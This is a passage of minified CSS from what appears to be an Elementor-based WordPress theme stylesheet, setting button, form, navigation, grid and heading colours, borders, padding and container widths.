.elementor-button,.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.elementor-teams-wrapper .team-icon-socials a,.elementor-widget-opal-testimonials .elementor-testimonial-image:before,.timeline-item .timeline-thumbnail:after {background-color:#31b573; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover {border-color:#31b573; }.site-header-account .account-dropdown .account-wrap,.timeline-item .timeline-thumbnail:before {border-top-color:#31b573; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.elementor-portfolio__filter.elementor-active:after,.elementor-portfolio__filter:hover:after {border-bottom-color:#31b573; }.opal-timeline-line {border-left-color:#31b573; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.more-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover {color:#268c59; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#268c59; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#268c59; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,ul.elementor-price-table__features-list i {color:#00a8ec; }.f-secondary {fill:#00a8ec; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover {background-color:#00a8ec; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#00a8ec; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#0084b8; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#0084b8; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],body.opal-portfolio-layout-2cr .portfolio-wrap,.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.col,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,body.opal-portfolio-layout-2cr #portfolio-primary,body.opal-portfolio-layout-2cr #portfolio-secondary,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-1 .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-1.opal-content-layout-2cr .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.col-xl-3,[data-elementor-columns="4"] .column-item,.col-xl-4,[data-elementor-columns="3"] .column-item,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:1170px; } }.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-tertiary,.elementor-nav-menu--canvas {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages 